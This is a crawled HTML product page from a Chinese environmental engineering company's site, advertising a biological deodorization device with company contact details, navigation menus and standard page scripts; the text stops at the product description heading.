

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://huanshenghuanjing.sdmozhan.com/Product-detail-id-501282351.html
body_size: 13038
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="" />
<title>生物除臭装置|生物除臭装置-山东环晟环境科技有限公司</title>
<meta name="keywords" content="生物除臭装置,生物除臭装置" />
<meta name="description" content="简介：生物除臭是采用生物法通过专门培养在生物滤池内生物填料上的微生物膜对废臭气分子进行除臭的生物废气处理技术。当含有气、液、固三项混合的有毒、有害、有恶臭的废气经收集管道导入本系统后通过培养&nbsp" />
<!-- 防止转码 -->
<meta name="applicable-device"content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta name="robots" content="noarchive,noindex">
<meta  name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!--防止json劫持token-->
<meta name="csrf-token" content="bc3d09a5c4f1cde86a96144a18ed455f">
<meta name="domain-token" content="960f7ba520d966fcbf2634a0a00aa78c">
<meta name="seo-base-link" content="">
<!-- Note there is no responsive meta tag here -->
<link rel="shortcut icon" type="image/x-icon" href="//mz-style.258fuwu.com/favicon.ico" />
<link rel="canonical" href="http://huanshenghuanjing.sdmozhan.com/Product-detail-id-501282351.html">
<!-- Bootstrap core CSS -->
    <link href="//mz-style.258fuwu.com/Public/Css/layoutit.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/bootstrap.min.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/public.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/photoswipe.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/banner/banner.css?v=2" rel='stylesheet' />
<link href="//mz-style.258fuwu.com/Public/Css/swiper.min.css" rel="stylesheet" />
<link href="//mz-style.258fuwu.com/Public/Home/Theme217/style.css" rel="stylesheet" />
<!--<script src="//mz-style.258fuwu.com/Public/Js/jquery.min.js"></script>-->
<script src="//mz-style.258fuwu.com/jquery/2.0.0/jquery.min.js"></script>
<script src="//mz-style.258fuwu.com/Public/Js/swiper.min.js"></script>
<!-- 另外一个在user的title.html-->
<script>
    var url_route_model="1";

    var is_ssl="0";
    var ishttps = 'https:' == document.location.protocol ? true : false;
    if (is_ssl == 1) {
        if(!ishttps) {
            window.location.href = "";
        }
    }
</script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//alimz-style.258fuwu.com/Public/Css/Customer/customer_inner_501270113.css?time=1540350572"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class="Pagebg  TopologyLeft ">
<div class="tpl_one" id="md_tpl_one"> 		<div class="column column1"> 			<div class="menu" id="md_menu">      <style>/*配置颜色*/.Themetxthover:hover,.Themefont{color:rgb(0, 59, 153) !important}.Themebg,.Themebghover:hover,.p_artlelist h3,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet:hover,.tp-leftarrow:hover,.tp-rightarrow:hover,.pro-list .thumbnail,.notice,.message-list dl dt{background-color:rgb(0, 59, 153)!important}.footers .footers-box p,.footers .Attention,.form-edit label{color:rgb(0, 59, 153) !important}.ThemeBborder,.pro_class_x .left_class li,.form .header,.breadCrumb{border-bottom-color:rgb(0, 59, 153) !important}.ThemeFborder,.ThemeFborderhover:hover,.bannerEffect,.photo.row .thumbnail,.menu,.pro-list .thumbnail,.p_pro_d .prox-list .thumbnail,.p_info_d .list-box li,.body-right ul.pro-list li,.message-list dl,.fieldset-style .div1,.product-detail .ProductimgBox .thumbnail,body .product-detail .ProductimgSmall{border-color:rgb(0, 59, 153) !important}.ThemeBbg,.ThemeBbghover:hover,.menu li:hover,.about,.friendLink,.menu .navbar-nav > li > a:hover,.menu .nav > li ul li a:hover{background-color:rgb(32, 114, 203)!important}@font-face{font-family: "iconfont";src: url('/Public/Images/Theme217/icon/iconfont.eot?');/* IE9*/  src: url('/Public/Images/Theme217/icon/iconfont.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */  url('/Public/Images/Theme217/icon/iconfont.woff?') format('woff'), /* chrome, firefox */  url('/Public/Images/Theme217/icon/iconfont.ttf?') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/  url('/Public/Images/Theme217/icon/iconfont.svg?#iconfont') format('svg');/* iOS 4.1- */}.iconfont{font-family:"iconfont" !important;font-size:16px;font-style:normal;-webkit-font-smoothing: antialiased;-webkit-text-stroke-width: 0.2px;-moz-osx-font-smoothing: grayscale}.icon-jiantouyouline:before{content: "\e6f6"}.icon-jiantouyou:before{content: "\e612"}.icon-dianhua:before{content: "\e603"}.icon-youxiang:before{content: "\e60c"}.icon-dizhi:before{content: "\e611"}.icon-lianxiren:before{content: "\e608"}/*公共标题*/.t_title{}.t_title span{font-size:24px;color: #333;line-height:54px;display: block;width: 70%;margin: 0 auto;text-align: center}.t_more{display: block;width: 240px;margin: 0 auto;position: relative;text-align: center}.t_more i{color: #ccc;position: absolute;top: 5px}.t_more i.left{left: 0}.t_more i.right{right: 0}.t_more span{width:68px;line-height: 26px;font-size: 12px;color: #fff;text-align: center;margin: 0 auto;border-radius: 18px}.demo-box-hw1 .t_more i.left{left: -60px;top:-2px}.demo-box-hw1 .t_more i.right{right: -54px;top:-2px}.tpl_five,.tpl_seven{background-color: #e0f3f6;margin: 0px}/*公共样式*/.content-box{max-width: 1180px;margin: 0 auto;padding: 0}@media screen and (max-width:1180px){.content-box{margin: 0 15px}}@media screen and (max-width:870px){.ThemeXbg{background-color:rgb(0, 59, 153)!important}}@media screen and (max-width:600px){.tpl_seven .col-md-6{width: 100%;margin-left: 0}}/*动画样式*//*一次*/.animated{-webkit-animation-duration: 2s;animation-duration: 2s;-webkit-animation-fill-mode: both;animation-fill-mode: both}/*循环*/.animated.infinite{-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite}/*消失*/.animated.hinge{-webkit-animation-duration: 2s;animation-duration: 2s}/*动画样式-闪动放大*/.bounceIn{-webkit-animation:bounceIn 2s .2s ease both;-moz-animation:bounceIn 2s .2s ease both}@-webkit-keyframes bounceIn{from, 20%, 40%, 60%, 80%, to{-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)}0%{opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3)}20%{-webkit-transform: scale3d(1.1, 1.1, 1.1);transform: scale3d(1.1, 1.1, 1.1)}40%{-webkit-transform: scale3d(.9, .9, .9);transform: scale3d(.9, .9, .9)}60%{opacity: 1;-webkit-transform: scale3d(1.03, 1.03, 1.03);transform: scale3d(1.03, 1.03, 1.03)}80%{-webkit-transform: scale3d(.97, .97, .97);transform: scale3d(.97, .97, .97)}to{opacity: 1;-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1)}}@-moz-keyframes bounceIn{from, 20%, 40%, 60%, 80%, to{-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)}0%{opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3)}20%{-webkit-transform: scale3d(1.1, 1.1, 1.1);transform: scale3d(1.1, 1.1, 1.1)}40%{-webkit-transform: scale3d(.9, .9, .9);transform: scale3d(.9, .9, .9)}60%{opacity: 1;-webkit-transform: scale3d(1.03, 1.03, 1.03);transform: scale3d(1.03, 1.03, 1.03)}80%{-webkit-transform: scale3d(.97, .97, .97);transform: scale3d(.97, .97, .97)}to{opacity: 1;-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1)}}@keyframes bounceIn{from, 20%, 40%, 60%, 80%, to{-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)}0%{opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3)}20%{-webkit-transform: scale3d(1.1, 1.1, 1.1);transform: scale3d(1.1, 1.1, 1.1)}40%{-webkit-transform: scale3d(.9, .9, .9);transform: scale3d(.9, .9, .9)}60%{opacity: 1;-webkit-transform: scale3d(1.03, 1.03, 1.03);transform: scale3d(1.03, 1.03, 1.03)}80%{-webkit-transform: scale3d(.97, .97, .97);transform: scale3d(.97, .97, .97)}to{opacity: 1;-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1)}}/*由下而上缓慢展现*/.fadeInUp{-webkit-animation:fadeInUp 3s .2s ease both;-moz-animation:fadeInUp 3s .2s ease both}@-webkit-keyframes fadeInUp{from{opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}@-moz-keyframes fadeInUp{from{opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}@keyframes fadeInUp{from{opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}/*由下而上快速展现*/.fadeInUpBig{-webkit-animation:fadeInUpBig 2s .2s ease both;-moz-animation:fadeInUpBig 2s .2s ease both}@-webkit-keyframes wqdFadeOut{from{opacity: 1}to{opacity: 0}}@-moz-keyframes wqdFadeOut{from{opacity: 1}to{opacity: 0}}@keyframes wqdFadeOut{from{opacity: 1}to{opacity: 0}}/*由上而下缓慢展现*/.fadeInDown{-webkit-animation:fadeInDown 3s .2s ease both;-moz-animation:fadeInDown 3s .2s ease both}@-webkit-keyframes fadeInDown{from{opacity: 0;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}@-moz-keyframes fadeInDown{from{opacity: 0;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}@keyframes fadeInDown{from{opacity: 0;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}/*缓慢展现*/.t_more:hover,.flash{-webkit-animation:flash 2s .2s ease both;-moz-animation:flash 2s .2s ease both}@-webkit-keyframes flash{from, 50%, to{opacity: 1}25%, 75%{opacity: 0}}@-moz-keyframes flash{from, 50%, to{opacity: 1}25%, 75%{opacity: 0}}@keyframes flash{from, 50%, to{opacity: 1}25%, 75%{opacity: 0}}/*左右循环翻转-无线循环*/.FlipInY{-webkit-animation:FlipInY 16s 0s ease-in-out infinite;-moz-animation:FlipInY 16s 0s ease-in-out infinite;-ms-animation:FlipInY 16s 0s ease-in-out infinite;-o-animation:FlipInY 16s 0s ease-in-out infinite;animation:FlipInY 16s 0s ease-in-out infinite}@-webkit-keyframes FlipInY{0%{-webkit-transform:rotateY(360deg)}  40%{-webkit-transform:rotateY(0)}  100%{-webkit-transform:rotateY(360deg)}}@-moz-keyframes FlipInY{0%{-moz-transform:rotateY(360deg)}  40%{-moz-transform:rotateY(0)}  100%{-moz-transform:rotateY(360deg)}}@keyframes FlipInY{0%{transform:rotateY(360deg)}  40%{transform:rotateY(0)}  100%{transform:rotateY(360deg)}}/*由左往右缓慢展现*/.fadeInLeft{-webkit-animation:fadeInLeft 3s .2s ease both;-moz-animation:fadeInLeft 3s .2s ease both}@-webkit-keyframes fadeInLeft{from{opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}@keyframes fadeInLeft{from{opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}/*由左往右快速展现*/.fadeInLeftBig{-webkit-animation:fadeInLeftBig 3s .2s ease both;-moz-animation:fadeInLeftBig 3s .2s ease both}@-webkit-keyframes fadeInLeftBig{from{opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}@keyframes fadeInLeftBig{from{opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}/*由右往左缓慢展现*/.fadeInRight{-webkit-animation:fadeInRight 3s .2s ease both;-moz-animation:fadeInRight 3s .2s ease both}@-webkit-keyframes fadeInRight{from{opacity: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}@keyframes fadeInRight{from{opacity: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}/*由右往左快速展现*/.fadeInRightBig{-webkit-animation:fadeInRightBig 3s .2s ease both;-moz-animation:fadeInRightBig 3s .2s ease both}@-webkit-keyframes fadeInRightBig{from{opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}@keyframes fadeInRightBig{from{opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}</style>       <div class="head-box ThemeXbg clearfix">         <!-- pc端logo -->         <div class="logo_name">           <span>山东环晟环境科技有限公司</span>           <a href="/" class="logo navbar-brand">             <img src="//alipic.files.mozhan.com/mozhan/20180929/a286a50af005d86c83854184ec46e26d.png" alt="山东环晟环境科技有限公司" />           </a>         </div>         <!-- 手机端logo -->         <a class="navbar-brand-mobile logo" href="/"><img src="//alipic.files.mozhan.com/mozhan/20180929/b1f953d68cc31e2e088060e897b3a24d.png"             alt="山东环晟环境科技有限公司" /></a>         <a class="btn-t btn-navbar-t NavBtn" id="NavBtn">           <span class="icon-bar"></span>           <span class="icon-bar"></span>           <span class="icon-bar"></span>           <span class="icon-bar"></span>         </a>         <div class="top_right">           <span><i class="iconfont icon-dianhua Themefont"></i>13306363620</span>           <span><i class="iconfont icon-youxiang Themefont"></i>huanshenghuanjing@163.com</span>           <span><i class="iconfont icon-dizhi Themefont"></i>山东省潍坊市安丘市新安街道汶中社区</span>         </div>       </div>       <div class="nav-box Themebg">         <div data-design-rel="menu" class="NavBox">           <ul class="nav navbar-nav">         <li>                         <a class="overflow Themebghover" href="//huanshenghuanjing.sdmozhan.com/"  >             首页         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//huanshenghuanjing.sdmozhan.com/About.html"  >             关于我们         </a>                                       </li>         <li>                         <a class="overflow Themebghover Triangle" href="//huanshenghuanjing.sdmozhan.com/Product-index.html"  >             产品展示         </a>                                      <span class="TriangleBtn"></span>                          <ul class="">                         <li>                                 <a href="//huanshenghuanjing.sdmozhan.com/Products-247459.html"  class="overflow Themebg">                     废气工程                 </a>                             </li>                         <li>                                 <a href="//huanshenghuanjing.sdmozhan.com/Products-247465.html"  class="overflow Themebg">                     异味处理                 </a>                             </li>                         <li>                                 <a href="//huanshenghuanjing.sdmozhan.com/Products-246420.html"  class="overflow Themebg">                     生物除臭装置                 </a>                             </li>                         <li>                                 <a href="//huanshenghuanjing.sdmozhan.com/Products-247460.html"  class="overflow Themebg">                     光氧设备                 </a>                             </li>                         <li>                                 <a href="//huanshenghuanjing.sdmozhan.com/Products-246421.html"  class="overflow Themebg">                     一 体 化 MBR设备                 </a>                             </li>                         <li>                                 <a href="//huanshenghuanjing.sdmozhan.com/Products-247461.html"  class="overflow Themebg">                     喷淋塔                 </a>                             </li>                         <li>                                 <a href="//huanshenghuanjing.sdmozhan.com/Products-246419.html"  class="overflow Themebg">                     玻璃钢管道                 </a>                             </li>                         <li>                                 <a href="//huanshenghuanjing.sdmozhan.com/Products-247464.html"  class="overflow Themebg">                     微电解塔                 </a>                             </li>                         <li>                                 <a href="//huanshenghuanjing.sdmozhan.com/Products-246422.html"  class="overflow Themebg">                     一 体 化 泵站                 </a>                             </li>                         <li>                                 <a href="//huanshenghuanjing.sdmozhan.com/Products-246381.html"  class="overflow Themebg">                     氨氮吹脱塔                 </a>                             </li>                         <li>                                 <a href="//huanshenghuanjing.sdmozhan.com/Products-253388.html"  class="overflow Themebg">                     玻璃钢集气罩                 </a>                             </li>                         <li>                                 <a href="//huanshenghuanjing.sdmozhan.com/Products-261260.html"  class="overflow Themebg">                     喷淋塔洗涤塔脱硫塔                 </a>                             </li>                     </ul>             </li>         <li>                         <a class="overflow Themebghover" href="//huanshenghuanjing.sdmozhan.com/Article-index.html"  >             新闻资讯         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//huanshenghuanjing.sdmozhan.com/Album.html"  >             案例展示         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//huanshenghuanjing.sdmozhan.com/Message.html"  >             留言反馈         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//huanshenghuanjing.sdmozhan.com/Lbs.html"  >             地图导航         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//huanshenghuanjing.sdmozhan.com/Contact.html"  rel="nofollow">         联系我们         </a>                                       </li>     </ul>            <!-- 所有模板导航必须在这个文件里面 -->         </div>         <div class="NavBoxPublic" id="NavBoxPublic">           <ul class="navPublic">         <li>                         <a class="Themefont" href="//huanshenghuanjing.sdmozhan.com/"  >         首页         </a>                                       </li>         <li>                         <a class="Themefont" href="//huanshenghuanjing.sdmozhan.com/About.html"  >         关于我们         </a>                                       </li>         <li>                         <a class="Themefont Triangle" href="//huanshenghuanjing.sdmozhan.com/Product-index.html"  >         产品展示         </a>                                      <span class="TriangleBtn"></span>                          <ul class="Themebg">                         <li class="Themebghover">                                 <a class="" href="//huanshenghuanjing.sdmozhan.com/Products-247459.html" data-img=""  >                     废气工程                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//huanshenghuanjing.sdmozhan.com/Products-247465.html" data-img=""  >                     异味处理                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//huanshenghuanjing.sdmozhan.com/Products-246420.html" data-img=""  >                     生物除臭装置                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//huanshenghuanjing.sdmozhan.com/Products-247460.html" data-img=""  >                     光氧设备                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//huanshenghuanjing.sdmozhan.com/Products-246421.html" data-img=""  >                     一 体 化 MBR设备                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//huanshenghuanjing.sdmozhan.com/Products-247461.html" data-img=""  >                     喷淋塔                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//huanshenghuanjing.sdmozhan.com/Products-246419.html" data-img=""  >                     玻璃钢管道                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//huanshenghuanjing.sdmozhan.com/Products-247464.html" data-img=""  >                     微电解塔                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//huanshenghuanjing.sdmozhan.com/Products-246422.html" data-img=""  >                     一 体 化 泵站                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//huanshenghuanjing.sdmozhan.com/Products-246381.html" data-img=""  >                     氨氮吹脱塔                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//huanshenghuanjing.sdmozhan.com/Products-253388.html" data-img=""  >                     玻璃钢集气罩                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//huanshenghuanjing.sdmozhan.com/Products-261260.html" data-img=""  >                     喷淋塔洗涤塔脱硫塔                 </a>                             </li>                     </ul>             </li>         <li>                         <a class="Themefont" href="//huanshenghuanjing.sdmozhan.com/Article-index.html"  >         新闻资讯         </a>                                       </li>         <li>                         <a class="Themefont" href="//huanshenghuanjing.sdmozhan.com/Album.html"  >         案例展示         </a>                                       </li>         <li>                         <a class="Themefont" href="//huanshenghuanjing.sdmozhan.com/Message.html"  >         留言反馈         </a>                                       </li>         <li>                         <a class="Themefont" href="//huanshenghuanjing.sdmozhan.com/Lbs.html"  >         地图导航         </a>                                       </li>         <li>                         <a class="Themefont" href="//huanshenghuanjing.sdmozhan.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>     </ul>            <!-- 所有模板导航必须在这个文件里面 -->         </div>         <div class="NavBoxBg" id="NavBoxBg">           <div id="NavBoxBtn"></div>         </div>       </div>       </div> 		</div> 	</div>
<div class="clearfix"></div>
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.mozhan.com/mozhan/20180929/df2f9b021119b89febad14bd0e06987b.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.mozhan.com/mozhan/20180929/777d793a9cfdef9ffc9e518555ee5c9f.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

<div class="content">
    <div class="content-box n-box">
        <div class="body-right">  
            <div class="breadCrumb">
                <div class="Crumb">  <b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href=/Product-index.html class="Themefont">产品展示</a><em>&gt;</em><a href="/Products-246420.html" class="Themefont">生物除臭装置</a> </div>
            </div>  
            <link href="//mz-style.258fuwu.com/Public/Home/Default/pub.css" rel="stylesheet">
            <!--公共的产品详情-->
            <div class="product-detail clearfix">
	<div class="col-md-5" id="ProductimgBox">
		<div class="ProductimgBox">
			<ul class="clearfix">
				<li>
					<div class="thumbnail" id="clockBig">
												   							<img class="cl0" src="//alipic.files.mozhan.com/mozhan/20181024/4b0bb3ad64e7d5a6285a8e6421710954.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
																		</div>
				</li>
			</ul>
		</div>
		<div class="ProductimgSmall">
			<div class="ProductimgLeft" id="ProductimgLeft"></div>
			<div class="ProductimgRight" id="ProductimgRight"></div>
			<ul class="clearfix">
									
						<li class="cl0">

						  							<img src="//alipic.files.mozhan.com/mozhan/20181024/4b0bb3ad64e7d5a6285a8e6421710954.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
													</li>
												</ul>
		</div>
	</div>
	<div class="col-md-7">
		<h1 class="Themefont">生物除臭装置</h1>
		<table width="100%" border="0" cellspacing="0" cellpadding="0" class="table-01">
																	<tr>
					<th>联系人：</th>
					<td>孙经理</td>
				</tr>
								<tr>
					<th>手   机：</th>
					<td>133-0636-3620</td>
				</tr>
								<tr>
					<th>联系人：</th>
					<td>王经理</td>
				</tr>
								<tr>
					<th>手   机：</th>
					<td>133-6157-2899</td>
				</tr>
								<tr>
					<th>地   址：</th>
					<td>山东省潍坊市安丘市新安街道汶中社区</td>
				</tr>
							            															<tr>
				<th></th>
				<td>
											<a title="留言咨询" class="mt5 a-btn a-btn1 Themebg" href="/Product-inquiry-pid-501282351.html" rel="nofollow">留言咨询</a>
										<a title="更多信息" class="mt5 a-btn a-btn2 Themebg" href="/Feedback-index-isAdd-1.html" rel="nofollow">更多信息</a>
					                                        											                                        				</td>
			</tr>

			<tr class="proshare">
				<th>分享：</th>
				<td>
					<div class="bdsharebuttonbox">
						<a href="#" class="bds_more" data-cmd="more"></a>
						<a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
						<a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<!--						<a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>-->
						<a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
						<a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
					</div>
					<script>window._bd_share_config={ "common":{ "bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='//mz-style.258fuwu.com/Public/Js/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
					<!-- JiaThis Button BEGIN -->
	<!--                    <div class="jiathis_style_24x24">
	                        <a class="jiathis_button_qzone"></a>
	                        <a class="jiathis_button_tsina"></a>
	                        <a class="jiathis_button_tqq"></a>
	                        <a class="jiathis_button_weixin"></a>
	                        <a class="jiathis_button_renren"></a>
	                        <a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a>
	                    </div>
	                    <script type="text/javascript" src="http://v3.jiathis.com/code/jia.js" charset="utf-8"></script>-->
	                    <!-- JiaThis Button END -->
	                </td>
	            </tr>
	            

        </table>
    </div><!--col-md-7-->
    <div class="BigImg Animate" id="BigImg">
    	<div class="closeBigImg infontConpatible icon_guanbi" id="closeBigImg"></div>
    	<div class="left"></div>
    	<div class="right"></div>
    	<table class="imgBoxTable" >
    		<tr>
    			<td valign="center">
    				    				    				<img data="0" class="cl0" src="//alipic.files.mozhan.com/mozhan/20181024/4b0bb3ad64e7d5a6285a8e6421710954.jpg">
    				    				    			</td>
    		</tr>
    	</table>
    </div>
</div>
<span id="no_standard" style="display: none;">请选择产品规格</span>
<span id="close_bt" style="display: none;">关闭</span>
<span id="message_bt" style="display: none;">提示信息</span>
<!--上一個產品/下一個產品-->
<div class="pro_page clear">
		<div class="pro_page_fl">
		<b>上一条：</b>
		<a href="/Product-detail-id-501282349.html" class="Themetxthover overflow Themefont" title="生物除臭装置">
			生物除臭装置
		</a>
	</div>
			<div class="pro_page_fr">
		<b>下一条：</b>
		<a href="/Product-detail-id-501282350.html" class="Themetxthover overflow Themefont" title="生物除臭装置">
			生物除臭装置
		</a>
	</div>
		<div class="clearfix"></div>
</div>
<!--关键词-->
<div  class="pro_keyword">
	关键词：
	<a class="Themetxthover Themefont" href="/Article-searchAll-name-%E7%94%9F%E7%89%A9%E9%99%A4%E8%87%AD%E8%A3%85%E7%BD%AE.html">生物除臭装置</a>  
	<a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
	<a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
	<a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
</div>

<!--- 加入购物车和立刻购买同用这个表单-->
<form id="cartAndOrderForm" method="get" action="" >
	<input type="hidden" name="pid" id="pid" value="501282351"/>
	<!--    <input type="hidden" name="standard1" id="standard1" />
    <input type="hidden" name="standard2" id="standard2"/>
    <input type="hidden" name="standard3" id="standard3" />
-->
<input type="hidden" name="price_name" value=""/>
<input type="hidden" name="price_value" value=""/>
<input type="hidden" name="pcount" id="pcount" />
</form>
<script src="//mz-style.258fuwu.com/Public/Js/Home/shopping.js"></script>
<!--<script src="//mz-style.258fuwu.com/Public/Js/Home/js-all3.js"></script>-->

<script>
	$(function (){
		$(".more_price span").mouseover(function() {
			$(this).addClass("check-standard");
		});
		$('.more_price span').click(function (){
			$(this).addClass("checked-standard").siblings().removeClass("checked-standard");
			$('.price_num').parents('tr').show();
			$('.price_num').html($(this).attr('data-num'));
			$('.price').text($(this).attr('data-num'));
			var price = $(this).attr('data-num').replace(',','');
			var price_value = price * discount*0.1;
			$('.discountPrice').text(price_value.toFixed(2));
			$('input[name="price_name"]').attr('value',$(this).html());
			$('input[name="price_value"]').attr('value',price);
		})
		$(".more_price span").mouseout(function() {
			$(this).removeClass("check-standard");
		});


	})
//获取cookie
function getCookie(name) {
	var arr = document.cookie.split("; ");
	for (var i = 0, len = arr.length; i < len; i++) {
		var item = arr[i].split("=");
		if (item[0] == name) {
			return item[1];
		}
	}
	return "";
}
var id = getCookie('id');
var uid = getCookie('uid');
var productId = $('#pid').val();

var discount = 10;

//异步加载价格
$(document).ready(function () {
	window.onload = function () {
		$.ajax({
			type: 'POST',
			url: 'Product-getDiscount',
			data: { uid: uid , id: id , productId: productId },
			success: function (response) {
				if(response.discount !=10){
					discount = response.discount;
					$('.price').html(response.price);
					$('input[name="price_value"]').val(response.price);
					$('.discountPrice').html(response.discountPrice);
					if(response.price_name){
						$('input[name="price_name"]').val(response.price_name);
					}
					if(response.discountPrice){
						$('#memberPrice').attr("style","");
					}else{
						$('#memberPrice').attr("style","display:none;");
					}
				}else{
					$('.price1').html(response.price);
					$('input[name="price_value"]').val(response.price);
					if(response.price_name){
						$('input[name="price_name"]').val(response.price_name);
					}

					$('#del_line').remove();
				}

				var more_price_object = $('.more_price');
				if(more_price_object.length!=0){
					more_price_object.find('span.is-more-price:first').click();
				}
			}
		})
	};
})
</script>


            <!--公共产品详情结束-->
            <div class="fieldset-style">
                                <div class="more Themebg overflow">产品介绍</div>
                <div class="div1 ThemeFborder">
                    <dl>
